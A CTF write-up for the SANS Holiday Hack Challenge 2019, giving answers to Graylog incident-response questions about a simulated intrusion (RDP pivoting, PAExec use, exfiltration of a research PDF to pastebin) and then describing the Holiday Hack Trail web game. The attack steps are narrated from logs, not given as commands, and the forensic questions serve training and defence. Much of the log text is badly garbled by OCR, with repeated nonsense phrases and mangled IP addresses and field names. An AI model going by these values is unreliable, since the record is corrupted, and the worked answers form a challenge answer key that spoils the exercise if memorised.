message elfu-res-wks1 MSWinEventLog 1 Security 2911 Tue Nov 19 05:47:33 2019 4624 Microsoft-Windows-Security-Auditing N/A N/A Success Audit elfu-res-wks1 Logon An account was successfully logged on. Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Logon Information: Logon Type: 3 Restricted Admin Mode: - Virtua 1 Account: No Elevated Token: Yes Impersonation Level: Impersonation New Logon: Security ID: S-1-5-1-2626793473-26605437-3-2 5664541-1006 Account Name: alabaster Account Domain: ELFU-RES-WKS1 Logon ID: 0x415270 Linked Logon ID: 0x4 Network Account sea: - Network Account Domain: - Logon GUD: 0000000-0000-000000000000 Process Information: Process ID: 0x0 Proces ss Name: - Network Information: Workstation Name: DEFANELF Source Network Address: 192.166.247.175 Source Port: 52128 Detaile Autority Details - Network Information: Norther Account Name: DEFANELF Source Network Address: 192.166.247.175 Source Port: 52128 Detaile Autority Details - Network Information: Norther Autority DETANELF Source Network Address: 192.166.247.175 Source Port: 52128 Detaile Autority Details - Network Information: Norther Autority DETANELF Source Network Address: 192.166.247.175 Source Port: 52128 Detaile Autority Details - Network Information: Norther Autority Details - Network MCMM - Norther Autority - Network MCMM - Norther Autority - Network MCMM - Norther Autority - Network MCMM - Norther Autority - Network MCMM - Norther Autority - Network MCMM - Norther Autority - Network MCMM - Network MCMM Account Name: alabaster Account Domain: ELTU-RES-WKS1 Logon ID: 0x416270 Linke Logon ID: 0x3 Network Account Name: - Network Account Domain: - Logon GUID: (0000000-0000-0000-000000000) Process Information: Frocess ID: 0x0 Network Account Name: - Network Information: Logon Process: NtLmSsp Authentication Package: NTLM Transited Services: - Package Name (NTLM cnly): NTLM V1 Key Length: 128 This event is generated when a logon session is created. It is generated on the computer that was accessed. The subject fields indicate the account on the local system which requested the logon. This is most commonly a service such as Winlogon.exe or Services. - The logon type field indicates the kind of logon that occurred. The most t common types are 2 (interactive) and 3 (network). The New Logon fields indicate the account for whom the news logon session can impersonate. The subject logon request or optimated. Norkstation name is not always avail able and may be left blank in some cases. The impersonation levent is specificate on the logon session can impersonate. The authentication formation fields provide detailed information about this specific logon request. - Logon GUID is a unique identifier that can be used to correlate this were with a KDC event. - Transited services indicate which intermediate services have a particular that big operated in this logon request. - Package name indicate which sub-protocol vas used among the NTLM protocols. - Key length indicate the indicates which ways avail at the length of the generated session key. This will be 0 if no session key was requested. 25339 source elfu-res-wks1 Q -

#### EventID 4624 LogonProcess NtLmSsp LogonType SourceHostName DEFANELF SourceNetworkAddress UserAccount UserAccountSID S-1-0-0 WindowsLogType Security **facility** user-level

4624

Permalink Copy ID Show surrounding messages - Test against stream -

192.168.247.175

Q -

Q -

Q -

Q -

Q -

Q -

Q -

Q -

Q -

Q -

Q -

Q -

Q -

Q -

Q -

AuthenticationPackage NTLM All messages DestinationHostname elfu-res-wks1

level

message elfu-res-wks1 MSWinEventLog

timestamp 2019-11-19 05:47:33.000 +00:00 i

source elfu-res-wksl

timestamp 2019 - 11 - 19T05 : 47 : 34 . 000Z

AccountDomain

AccountName

alabaster

alabaster

elfu-res-wks1

2019-11-19 05:47:33.000 elfu-res-wks1

5e04a030-1b70-11ea-b211-0242ac120005

Received by Syslog TCP on 12 83d46e5e / 61a0de1ff3c0 Stored in index gravlog 0

Se07ad71-1b70-11ea-b211-0242ac120005

**limestamp** 2019-11-19 05:47:34.000

Received by Syslog TCP on P 83c

Stored in index graylog\_0

h

Routed into streams

Q -

Q -

Q -



#### Se25e3d0-1b70-11ea-b211-0242ac120005

| Timestamp<br>2019-11-19 05:47:36.000                    |
|---------------------------------------------------------|
| Received by<br>Syslog TCP on IP 83d46e5e / 61a0de1ff3c0 |
| Stored in index<br>graylog_0                            |

|                                                                                                    | rentidiitik                                                                           | copy in                                                                | anow an including messages +                                                                                                    | rescogdinst stream                |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------|--|
| CommandLine<br>"cmd.exe"                                                                                                    |                                                                                       |                                                                        |                                                                                                    | Q                                 |  |
| sventiD                                                                                                    |                                                                                       |                                                                        |                                                                                                    | Q                                 |  |
| YarentProcessCommandLine<br>∴\Windows\PAExec-4236-DEFANELF.exe -service                                                                                                    |                                                                                       |                                                                        |                                                                                                    | ٩                                 |  |
| ParentProcessid<br>5540                                                                                                    |                                                                                       |                                                                        |                                                                                                    | Q                                 |  |
| 'arentProcessimage<br>:\\Yindows\PAExec-4236-DEFANELF.exe                                                                                                    |                                                                                       |                                                                        |                                                                                                    | Q                                 |  |
| Processid<br>AM24                                                                                                    |                                                                                       |                                                                        |                                                                                                    | Q                                 |  |
| <pre>?rocessImage<br/>:\\Vindows\\$ysNOW64\cmd.exe</pre>                                                                                                    |                                                                                       |                                                                        |                                                                                                    | Q                                 |  |
| JserAccount<br>alabaster                                                                                                    |                                                                                       |                                                                        |                                                                                                    | Q                                 |  |
| WindowsLogType<br>ticrosoft-Windows-Sysmon/Operational                                                                                                    |                                                                                       |                                                                        |                                                                                                    | ٩                                 |  |
| acility<br>sser-level                                                                                                    |                                                                                       |                                                                        |                                                                                                    | Q                                 |  |
| avel<br>j                                                                                                    |                                                                                       |                                                                        |                                                                                                    | Q                                 |  |
| nessage<br>Ifures:vksl:MSMisFeventLog 1 Microsoft.Windows-Sysmon/Operational 2055 Tue Nov 19 05:47:36 2019<br>Information elfu-res.vksl: Process:Create Irule: Process/Create) Process Create: Buildman: UtrLine: Plass<br>2728-500.2006.0061805794208 ProcessIt: 4424 Image: ClWindowSysWMB/future KFildVersito: 10.0.14333.0 Irst.<br>Product: Nicrosoft# Mindows# Operating System Company: Nicrosoft Corporation OriginalFileMame: Conf.Ece Command[Line: YLINE:<br>105-0476579427051AD4EA541472F120C PrentProcessGuid: (MASCB080-F70-5000-0008-001092561100) ParentProcessId: 5540<br>MarentCommandLine: ClWindows/Make-c2326-0EMURL.exe =service 20513 | 1 Micr<br>19-11-19 13:<br>e.160715-160<br>cmd.exe" Cu<br>egrityLevel:<br>ParentImage: | osoft-Win<br>47:36.47:<br>6) Desci<br>FrentDire<br>High Hi<br>C:\Windo | idows-Sysmon SYSTEM<br>ProcessGuid: {BASC6BBB-<br>iption: Windows Command Pri<br>ectory: C:\Windows\system32<br>ushes:<br>wws\PAExec-4236-DEFANELF.ex | User Q<br>ocessor<br>\ User:<br>e |  |
| iource<br>al fui ras ukst                                                                                                    |                                                                                       |                                                                        |                                                                                                    | Q                                 |  |

timestamp 2019-11-19T05:47:36.000Z

#### The answer to Question 6 is: alabaster

#### Question 6:

The attacker pivoted to another workstation using credentials gained from Minty's computer. Which account name was used to pivot to another machine?

#### Answer: alabaster

Windows Event Id 4624 is generated when a user network logon occurs successfully. We can also filter on the attacker's IP using SourceNetworkAddress.

#### **Question 7:**

What is the time ( HH:MM:SS ) the attacker makes a Remote Desktop connection to another machine?

The solution for this question will require searching for logon event 4624 with LogonType of 10, which indicates RDP logon, and including alabaster as the *UserAccount* and *AccountName* fields.

| <b>5</b> 6c638510-1b70-11ea-b211-0242ac120005         | Permalink Copy ID Show surrounding messages Test                                                                                                    | t against strea                                                                       |
|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|
| Imestamp<br>019-11-19 06:04:28.000                    | AccountDomain<br>NORTHPOLE                                                                                                    | G                                                                                     |
| teceived by<br>yslog TCP on P 83d46e5e / 61a0de1ff3c0 | AccountName<br>alabaster                                                                                                    | 6                                                                                     |
| itored in Index<br>yraylog_0                          | AuthenticationPackage<br>Negotiate                                                                                                    |                                                                                       |
|                                                       | DestinationHostname<br>e1/10-res-viss2                                                                                                    | (                                                                                     |
|                                                       | EventID<br>4624                                                                                                    | G                                                                                     |
|                                                       | LogonProcess<br>User32                                                                                                    | (                                                                                     |
|                                                       | LogonType<br>18                                                                                                    | (                                                                                     |
|                                                       | SourceHostName FITURES.NKS2                                                                                                    | (                                                                                     |
|                                                       | SourceNetworkJddress<br>192, 168, 747, 175                                                                                                    | (                                                                                     |
|                                                       | UserAccount<br>ELFU-RES-MS25                                                                                                    |                                                                                       |
|                                                       | UserAccountSID<br>5.1.5.18                                                                                                    |                                                                                       |
|                                                       | WindowsLogType<br>Security                                                                                                    |                                                                                       |
|                                                       | facility<br>user-level                                                                                                    |                                                                                       |
|                                                       | level<br>6                                                                                                    | ŀ                                                                                     |
|                                                       | effor-res-Ms2 MoMinEventing 1 Security 347 Tue Nov 19 06:04:28 2019 4024 Microsoft-Mindows-Security-Auditing N/A N/A Success Audit effor-res-Ms2<br>Lopon An account was successfully logad on. Sobject: Security 10: 51-518 Account Name (EFF-RES-MS256 Account Damain: NORTPOLE Logon ID): 0x27 Logon Information:<br>Type: 10 Restricted Admin Mode: No Virtual Account To Be Eleverted Toders in Yes Ingersonation level; Impersonation New Logon: Security 10: 51-52.3252(7):2732-26680237.10064604.41<br>Account Name: Alabater Account Damain: EUD-RES-MS2 Logon ID): 0x384 Linke Logon ID: 0x3 Hereit Recount Tomes: Network Account Tomes: Network Account Tomes: Network Account Tomes: Network Account Tomes: Logon EDD: 0x327.26680237.10064604.41<br>Account Name: Alabater Account Domain: EUD-RES-MS2 Logon ID: 0x384 Linke Logon ID: 0x3 Hereit Account Tomes: Network Account Tomes: Logon EDD: 0x327.26680237.10064604.41<br>Account Name: Alabater Account Domain: EUD-RES-MS2 Logon ID: 0x384 Linke Logon ID: 0x3 Hereit Account Tomes: Network Account Tomes: Logon EDD: 0x347.1007.1007.1007.1007.1007.1007.1007.10 | Logon<br>1006<br>Durce<br>FLM<br>ystem<br>n that<br>network<br>ich a<br>can be<br>was |
|                                                       | source<br>elfu-res-vks2                                                                                                    |                                                                                       |
|                                                       | timedang<br>mangan parte at 20 apor                                                                                                    | P                                                                                     |

Q .

#### The answer to Question 7 is: 06:04:28

#### Question 7:

What is the time ( HH:MM:SS ) the attacker makes a Remote Desktop connection to another machine?

#### Answer: 06:04:28

LogonType 10 is used for successful network connections using the RDP client.

#### **Question 8:**

The attacker navigates the file system of a third host using their Remote Desktop Connection to the second host. What is the SourceHostName,DestinationHostname,LogonType of this connection?

For this question make sure you have checked/enabled the SourceHostName, DestinationHostname and UserAccount fields. Search on this query to find the event of interest:

| ■ 679e82f0-1b70-11ea-b211-0242ac120005                 | Permalink Copy ID Show surrounding messages +                                                                                                    | Test against stream •                                                                                                  |
|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Timestamp                                              | AccountDomain                                                                                                    | ٩                                                                                                    |
| Received by<br>System 7CP on P 83d46e5e / 61a0de1ff3c0 | AccountName<br>a labister                                                                                                    | ۹ -                                                                                                    |
| Stored in index<br>graylog_0                           | AuthenticationPackage<br>NTLN                                                                                                    | ۹ •                                                                                                    |
|                                                        | DestinationHostname<br>et fu-res-wks3                                                                                                    | ۹ -                                                                                                    |
|                                                        | EventiD<br>4624                                                                                                    | Q +                                                                                                    |
|                                                        | LogonProcess<br>NtLmSsp                                                                                                    | Q -                                                                                                    |
|                                                        | LogonType<br>3                                                                                                    | Q -                                                                                                    |
|                                                        | SourceHostName<br>ELFU-RES-WS2                                                                                                    | Q -                                                                                                    |
|                                                        | SourceNetworkAddress<br>192.165.247.176                                                                                                    | Q -                                                                                                    |
|                                                        | UserAccount<br>-                                                                                                    | Q -                                                                                                    |
|                                                        | UserAccountSD<br>S-1-0-0                                                                                                    | ۹ -                                                                                                    |
|                                                        | WindowsLogType<br>Security                                                                                                    | Q +                                                                                                    |
|                                                        | facility<br>user-level                                                                                                    | ۹ +                                                                                                    |
|                                                        | level<br>6                                                                                                    | Q +                                                                                                    |
|                                                        | actions and 200 inferentiage 1 Security 2757 Toe Nov 19 66:07:22 2019 4624 Microsoft Mindow-Security-Additing N/A N/A Success Audit effu-res-with Logan for anticol Logan Information Logan Information Information Microsoft Microsoft Address III Science Microsoft Microsoft Microsoft Microsoft Address III Science Microsoft Microsoft M | Q -<br>stricted<br>alabaster<br>ucess<br>itication<br>uession is<br>the Server<br>. The<br>ion<br>ion<br>ied<br>es the |
|                                                        | source<br>elfu-res-viks3                                                                                                    | ۹ -                                                                                                    |
|                                                        | timestamp<br>2819-11-19766:07:22.0002                                                                                                    | ۹ -                                                                                                    |

You see in the event above that the SourceHostName is ELFU-RES-WKS2, the DestinationHostname is elfu-res-wks3 and the LogonType is 3.

#### The answer to Question 8 is: ELFU-RES-WKS2,elfu-res-wks3,3

#### Question 8:

The attacker navigates the file system of a third host using their Remote Desktop Connection to the second host. What is the **SourceHostName,DestinationHostname,LogonType** of this connection?

(submit in that order as csv)

#### Answer: elfu-res-wks2,elfu-res-wks3,3

The attacker has GUI access to workstation 2 via RDP. They likely use this GUI connection to access the file system of of workstation 3 using explorer.exe via UNC file paths (which is why we don't see any cmd.exe or powershell.exe process creates). However, we still see the successful network authentication for this with event id **4624** and logon type **3**.
### **Question 9:**

What is the full-path + filename of the secret research document after being transferred from the third host to the second host?

In this case you want to have timestamp sorted in descending order so you see the most recent events first as it will be the first item in the search when you use this query:

| LogonType:>1 AND D                                      | estinationHostname:elfu-res-wks3                                                                                                    |                           |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------|
| ≤ 6650a630-1b70-11ea-b211-0242ac12000                   | 5 Permalink Copy ID Show surrounding messages + Test ago                                                                                                    | ainst stream <del>•</del> |
| Timestamp<br>2019-11-19 06:07:51.000                    | CreationUtcrime<br>2019-11-19114:07:50.000Z                                                                                                    | Q -                       |
| Received by<br>Syslog TCP on IP 83d46e5e / 61a0de1ff3c0 | EventID 2                                                                                                    | Q -                       |
| Stored in index<br>graylog_0                            | Processid<br>4372                                                                                                    | Q -                       |
|                                                         | ProcessImage<br>C:\Windows\Explorer.EXE                                                                                                    | Q -                       |
|                                                         | TargetFilename<br>C:\Users\alabaster\Desktop\super_secret_elfu_research.pdf                                                                                                    | Q -                       |
|                                                         | WindowsLogType<br>Microsoft-Mindows-Sysmon/Operational                                                                                                    | Q -                       |
|                                                         | facility<br>user-level                                                                                                    | Q -                       |
|                                                         | level<br>6                                                                                                    | Q -                       |
|                                                         | message<br>elfu-res-wks2 MSMinEventLog 1 Microsoft-Windows-Sysmon/Operational 2312 Tue Nov 19 06:07:50 2019 2 Microsoft-Windows-Sysmon SYSTEM User<br>Information elfu-res-wks2 File creation time changed (rule: FileCreateTime) File creation time changed: RuleHame: UtcTime: 2019-11-19 14:07:50.000<br>ProcessGuid: (ABSCCG-H401-SED-BOD00-0B12AAB3200) ProcessId: 4372 Image: C:Windows/Explorer.REX TargetFilename: C:Users\albaster\Desktop\super_secret_elfu-research.pdf<br>CreatioNUTCTime: 2019-11-19 14:07:50.000 ProcessId: 4372 Image: C:Windows/Explorer.REX TargetFilename: C:Users\albaster\Desktop\super_secret_elfu-research.pdf | Q -                       |
|                                                         | source<br>elfu-res-wks2                                                                                                    | Q -                       |
|                                                         | Linestamp<br>2019-11-19706:07:51.0002                                                                                                    | Q -                       |

The answer to Question 9 is: C:\Users\alabaster\Desktop\super\_secret\_elfu\_research.pdf

### Question 9:

What is the full-path + filename of the secret research document after being transferred from the third host to the second host?

Answer: C:\Users\alabaster\Desktop\super\_secret\_elfu\_research.pdf

We can look for sysmon file creation event id of 2 with a source of workstation 2. We can also use regex to filter out overly common file paths using something like

AND NOT TargetFilename:/.+AppData.+/

### Question 10:

What is the IPv4 address (as found in logs) the secret research document was exfiltrated to?

If you search for events after the timestamp of the event from Question 9 you will find the event where exfiltration occurred to pastebin. The absolute time range you can search on to get this event is the following:

| 201911-19 00.14.25                                                                          |                                                                                                    |       |
|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
| earch on this time                                                                          | range: 2019-11-19 06:14:23 to 2019-11-19 06:15:00                                                                                                    | ľ     |
|                                                                                             |                                                                                                    |       |
| 5f9e04e0-1b70-11ea-b211-0242ac120005                                                        | Permalink Copy ID Show surrounding messages + Test                                                                                                    | agair |
| estamp                                                                                      | DestinationHostname                                                                                                    | 0     |
| eived by                                                                                    | pastebin.com<br>Destinationip                                                                                                    |       |
| og TCP on P 83d46e5e / 61a0de1ff3c0<br>red in index                                         | 184-22,3.84<br>DestinationPort                                                                                                    |       |
| riog_0                                                                                      | 80<br>EventD                                                                                                    |       |
|                                                                                             | 3<br>Processid                                                                                                    |       |
|                                                                                             | 1232<br>Processimage                                                                                                    |       |
|                                                                                             | C:\Windows\SySWOW64\WindowsPowerShell\v1.0\powershell.exe Protocol                                                                                                    |       |
|                                                                                             | tcp<br>SourceHostname                                                                                                    |       |
|                                                                                             | erte-res-miszz. Volatomiszin<br>Sourcelp<br>100 - 100 - 442 177                                                                                                    |       |
|                                                                                             | 202 LUDD CHY LYY<br>SourcePort<br>55624                                                                                                    |       |
|                                                                                             | Josef<br>UserAccount<br>al abacter                                                                                                    |       |
|                                                                                             | WindowslogType<br>WindowslogType                                                                                                    |       |
|                                                                                             | facility<br>Itser-Two Sectors (Sectors Sectors Secto |       |
|                                                                                             | level<br>6                                                                                                    |       |
|                                                                                             | -<br>message<br>elfu-res-wks2 MSMinEvention 1 Microsoft-Mindows-Sysmon/Operational 2441 Tue Nov 19 06:14:25 2019 3 Microsoft-Mindows-Sysmon SYSTEM User                                                                                                    |       |
|                                                                                             | Information elfu-res-wks2 Network connection detected (rule: NetworkConnect) Network connection detected: RuleName: UtcTime: 2019-11-19 13:14:25.757 ProcessGuid: [daSc6808-ECF2-5003-0000-001008563300] Process14: 1222 Image: C:VkindowsFyWindowsFowerShellVi.OppowerShell.ee User: elfu-res-wks2\alabaster Proto                                                                                                    | col:  |
|                                                                                             | tcp Initiates true SourceEsipve: Taise Sourceip: 192.188.247.17 SourceHostmame: ettu-res-ws2.localdomain SourcePorts SourcePorthame: DestinationIsipve: Tais<br>DestinationFp: 104.22.3.84 DestinationHostname: pastebin.com DestinationPort: 80 DestinationPortName: HTTP 20132                                                                                                    | e     |
|                                                                                             | source<br>elfu-res-wks2                                                                                                    |       |
|                                                                                             | timetamp<br>2019-11-19706:14:25.000Z                                                                                                    |       |
| nat is the IPv4 address (as found in Io                                                     | igs) the secret research document was exfiltrated to?                                                                                                    |       |
| ver                                                                                         | D                                                                                                    |       |
| .22.3.84                                                                                    | SUBMIT                                                                                                    |       |
| en we do that, we see a long a long<br>can pivot off of this information to<br>ncident Resp | g PowerShell command using **Invoke-Webrequest** to a remote URL of **https://pastebin.com/post.php**.<br>look for a sysmon network connection id of **3** with a source of **elfu-res-wks2** and **DestinationHostname** of **paste<br>Donse Report #7830984301576234<br>Submitted.                                                                                                    | bi    |
|                                                                                             |                                                                                                    |       |
|                                                                                             | ncident Fully Detected!                                                                                                    |       |
|                                                                                             |                                                                                                    |       |
|                                                                                             |                                                                                                    |       |
|                                                                                             |                                                                                                    |       |
| 1                                                                                           |                                                                                                    |       |
| 1.1                                                                                         |                                                                                                    |       |
| ave complet                                                                                 | ed the Graylog                                                                                                    |       |
| ave complet                                                                                 | ed the Graylog                                                                                                    |       |

### Achievement - Holiday Hack Trail

This challenge is found in the Dorm area and interacting with Minty Candycane will introduce this challenge.



Hi! I'm Minty Candycane! I just LOVE this old game! I found it on a 5 1/4" floppy in the attic. You should give it a go! If you get stuck at all, check out this year's talks. One is about web application penetration testing. Good luck, and don't get dysentery!

You can begin the challenge by clicking on the "Holiday Hack Trail" terminal icon or you access it directly via https://trail.elfu.org

# THE HOLIDAY HACK TRAIL

I loved this challenge and had so much fun! Reminded me of many fun hours as a kid playing The Oregon Trail on an Apple ][.

I wrote a Python script that can play the Holiday Hack Trail game in an automated way by interacting directly with <a href="https://trail.elfu.org">https://trail.elfu.org</a>. The program logic will attempt to make the best choice (favors life, over destination) for each day of travel. There are several command line parameters, some of which allow you to take advantage of vulnerabilities in the game which I added as **cheat codes** you can activate when running the script. I used *argparse*, so the standard "--help" option will display all options available. The full source is in the Appendix section of this report or at <a href="https://github.com/deckerXL/SANSHolidayHackChallenge2019">https://github.com/deckerXL/SANSHolidayHackChallenge2019</a>

Excellent help is available in one of the KringleCon 2019 talks called "Web Apps: A Trailhead" given by Chris Elgee in Track 4 in Hermey Hall or can be viewed directly at this link: <u>https://www.youtube.com/watch?v=0T6-DQtzCgM</u>

Taking a look at the game, the initial *gameselect* page gives you an introduction to the game, how much money you get with each difficulty level and your starting day. You must reach KringleCon before December 25th. Then you select your difficultly level by pressing the "EASY", "MEDIUM" or "HARD" button to continue:



The next screen is the *store* screen, where you can buy extra supplies within the money you have allotted. The more reindeer, the faster you can move. You must have at least 2 runners or you can't make forward progress and it is possible to break a runner during the journey. The game can also give extra or make you lose any of these resources either due to conditions or random chance. Enter any amounts to buy for desired extra items and click "BUY" to continue.

|                                                                    | PURCH                                                                     | ASE SU                                                                      | PPLIES                                                                      |                                                                             |
|--------------------------------------------------------------------|---------------------------------------------------------------------------|-----------------------------------------------------------------------------|-----------------------------------------------------------------------------|-----------------------------------------------------------------------------|
| ITEM                                                               | STARTIN<br>QTY                                                            | 6 PRICE                                                                     | AMT TO<br>BUY                                                               | ITEM<br>Cost                                                                |
| REINDEER                                                           | 2                                                                         | 500                                                                         | 0                                                                           | 0                                                                           |
| RUNNERS                                                            | 2                                                                         | 200                                                                         | 0                                                                           | 0                                                                           |
| FOOD                                                               | 100                                                                       | 5                                                                           | 0                                                                           | 0                                                                           |
| MEDS                                                               | 2                                                                         | 50                                                                          | 0                                                                           | 0                                                                           |
| Аммо                                                               | 10                                                                        | 20                                                                          | 0                                                                           | 0                                                                           |
|                                                                    |                                                                           |                                                                             |                                                                             |                                                                             |
| 150                                                                |                                                                           | 0                                                                           | EMS MUNEY                                                                   | 500                                                                         |
|                                                                    |                                                                           | BUY                                                                         |                                                                             |                                                                             |
| THE MORE<br>GET TO<br>HANDY AS<br>HAVE TWO<br>DAY AND N<br>AMMO CA | REINDEER<br>THE NORTH<br>S YOUR SLE<br>WORKING<br>MEDS WHENE<br>N BE HAND | YOU HAVE,<br>POLE. SP<br>EIGH CAN'I<br>ONES. YOU<br>EVER SOMEC<br>Y WHEN YO | THE FASTI<br>ARE RUNNER<br>MOVE IF<br>'LL NEED F<br>INE IS GET<br>U RUN LOW | ER YOU CAN<br>IS CAN BE<br>YOU DON'T<br>OOD EVERY<br>TING WEAK.<br>ON FOOD. |

The next screen is the main *trail* screen which you will see continually each day until your journey ends. It provides you: distance remaining, the current date, difficulty, pace, your party status and your inventory. You also get status messages at the bottom letting you know of events of interest. The graphic in the top center may also change based on what you encounter on your journey. Each day you can choose one of four actions: "MEDS", "HUNT", "TRADE" or "GO".

"MEDS" - If you have meds available, it will heal your least healthy party member by some number of health points.
"HUNT" - If you have ammo available, will attempt to hunt for food. This may or may not be fruitful, but usually is.
"TRADE" - This brings up a separate trading window. More on this later.
"GO" - Continue for one day

| DISTA<br>REMAIN | NCE<br>IING     | DAY          | MONTH                | DIFFIC  | JLTY P              | ACE     |
|-----------------|-----------------|--------------|----------------------|---------|---------------------|---------|
| 800             | 0               | 1            | SEPTEMBE             | R HARD  | STEA                | DY V    |
|                 |                 |              |                      |         | į,                  |         |
|                 |                 |              |                      |         |                     |         |
|                 | $\mathbf{A}$    |              | <u> </u>             |         |                     |         |
|                 |                 |              | in the second second |         |                     |         |
|                 |                 |              |                      | ***     | ~~                  |         |
|                 |                 |              |                      |         |                     | 1.1.1.1 |
|                 |                 |              |                      | 1       |                     |         |
|                 |                 |              |                      |         |                     |         |
|                 |                 |              |                      |         |                     |         |
|                 | MEDS            | )(           | HUNT                 | TRADE   | GO                  |         |
| D.C             | PTV S           | TATU         | S                    |         |                     |         |
| NAME            | HEALT           | 1 60         | NDITION -            | IN      | VENTORY             | ,       |
| JOSHUA          | 100             |              | EALTHY               | EINDEER | RUNNERS             | MONEY   |
| JESSICA         | 100             |              |                      | 2       | 2                   | 1500    |
| TOHN            | 100             | H            |                      | АММО    | MEDS                | FOOD    |
| SAVVY           | 100             |              |                      | 10      | 2                   | 100     |
|                 |                 |              |                      |         |                     |         |
| READ            | / TO B          | EGI          | N? CLICK             | MEDS TO | RAISE 1             | 18 2    |
| H               | ALTH            | OF 1         | AN INJURE            |         | NEMBER.             |         |
| HI<br>PRESS I   | ËALTH<br>HUNT T | of (<br>o si | PEND A DA            | Y HUNTI | NEMBER.<br>NG FOR P | -00D.   |

TO MOVE ALONG

EADY

AND PRESS GO IF

Below is the trade screen where you can radio-button select what you need from the trade: "REINDEER", "RUNNERS", "AMMO", "MEDS" or "FOOD". If you have zero reindeer (they can wander off and vanish) or less than two runners (they can break), you will need to trade because you can't make any forward progress without at least 1 reindeer and 2 runners.

Once you select what you want to get from the trade (I chose "AMMO", for example), you click the "TRADE" button again on this screen.

| DIST<br>REMAI                                                                                                    | ANCE<br>INING | DAY  | MONTH  | DIFFIC   | ULTY  | Pi    | ACE   |
|----------------------------------------------------------------------------------------------------|---------------|------|--------|----------|-------|-------|-------|
| 67                                                                                                    | 17            | 4    | OCTOBE | R HARI   | )     | STEAL | DV v  |
| WHAT DO YOU WANT TO GET FROM A TRADE?<br>SELECT ONE AND CLICK TRADE AGAIN.<br>•REINDEER •RUNNERS ¢AMMO •MEDS •FOOD<br>MEDS HUNT TRADE GO |               |      |        |          |       |       |       |
| D                                                                                                    | DTV STA       | TUS  |        |          |       |       |       |
| NAME                                                                                                    |               | 'OND | TTION  | IN       | VENTO | DRY   |       |
| TOSHUA                                                                                                    | 00            |      | TUV    | REINDEER | RUNN  | ERS   | MONEY |
| TECCTCO                                                                                                    | 98            | TEA  |        | 2        | 2     |       | 1500  |
| JESSILA                                                                                                    | 80            | HEA  |        | AMMO     | ME    | 0S    | FOOD  |
| JOHN                                                                                                    | 60            | HEA  | LIHY   | 14       | 2     |       | 0     |
| SAVVY                                                                                                    | 67            | HEA  | LTHY   |          |       |       |       |
|                                                                                                    |               |      |        |          |       |       |       |

Then you will be presented the same screen again, but now with a status message at the bottom letting you know if you found someone to trade with or not and what they want in return. In this case, you found someone and they will provide you 11 AMMO if you give them 1 MEDS. You should note that they may ask for something that you don't even have, in which case your only option is to click "TRADE" again and start the trade process over (and lose another day) or use one of the other options, like "GO".

If the trade is acceptable to you, click "TRADE" on this screen.

| DIST                                                                                                    | ANCE<br>INING | DAY  | MONTH   | H DIFFICULTY |      | P      | ACE  |  |
|----------------------------------------------------------------------------------------------------|---------------|------|---------|--------------|------|--------|------|--|
| 67                                                                                                    | 17            | 5    | OCTOBER | HARD         | )    | STEADY |      |  |
| IF YOU ACCEPT THE TRADE, CLICK TRADE. ANYTHING<br>ELSE WILL CANCEL.<br>MEDS (HUNT) TRADE (GO)                        |               |      |         |              |      |        |      |  |
|                                                                                                    |               |      |         |              |      |        |      |  |
| NAME                                                                                                    | HEALTH        | COND | ITION   |              |      |        |      |  |
| JOSHUA                                                                                                    | 98            | HEA  |         |              | RUNK | TER5   |      |  |
| JESSICA                                                                                                    | 68            | HEA  |         | 2            |      | 2      | 1500 |  |
| JOHN                                                                                                    | 60            | HEA  |         | AMMO         | ME   | DS     | FOOD |  |
| SAVVY                                                                                                    | 67            | HEA  |         | 14           |      | 2      |      |  |
| YOU SPEND A DAY ASKING AROUND, LOOKING FOR<br>SOMEONE WITH EXTRA AMMO.<br>YOU'VE BEEN OFFERED 11 AMMO(S) IN EXCHANGE |               |      |         |              |      |        |      |  |
|                                                                                                    |               | FOR  | 1 MEDS  | (S).         |      |        |      |  |

The final trade screen will look just like the one above and will tell you in the status area that the trade was completed and you received what you wanted and lost what you were willing to trade for. Then you can choose one of the four options to continue your journey: "MEDS", "HUNT", "TRADE" or "GO"

The only other screen that's a bit different is at around the 2300 Distance Remaining mark, you reach a river and you have three options to cross the river: "FORD", "FERRY" or "CAULK". Ferry is the safest option, but you need 100 money to do it. Otherwise you take your chances with Ford or Caulk and sometimes you cross just fine with no issues and other times you lose items.

